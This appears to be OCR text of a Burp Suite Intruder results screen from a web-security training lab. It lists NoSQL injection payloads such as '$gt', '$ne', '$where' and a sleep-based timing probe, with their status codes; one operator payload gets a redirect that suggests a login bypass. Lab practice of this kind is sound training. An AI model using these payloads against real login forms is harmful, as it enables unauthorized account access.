 1 2 3 4 2
4. Intruder attack of https://0af4007d033194e780711cc600c90004.web-security-academy.net - Temporary a
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 3476
18 {"$gt": ""} 302 188
7 ', $or: [ {}, { 'a':'a 400 223
4 ', $where: '1 == 1' 400 223
3 $where: '1 == 1' 400 223
2 , $where: '1 == 1' 400 223
1 true, $where: '1 == 1' 400 223
5 1, $where: '1 == 1' 400 223
9 db.injection.insert({success:1}); 400 223
6 { $ne: 1 } 400 223
11 || 1==1 400 223
21 ';it=new%20Date();do{pt=ne... 400 223
10 db.injection.insert({success:1... 400 223
22 {$nin: [""]}} 400 223
8 ' } ], $comment:'successful M... 400 223
13 ' && this.password.match(/.*... 400 223
17 {$gt: ''} 400 223
15 '%20%26%26%20this.pass... 400 223
16 '%20%26%26%20this.pass... 400 223
19 [$ne]=1 400 223
14 ' && this.passwordzz.match(... 400 223
12 ' || 'a'=='a 400 223
20 ';sleep(5000); 400 223
Request Response
\n
Finished
RET
LAB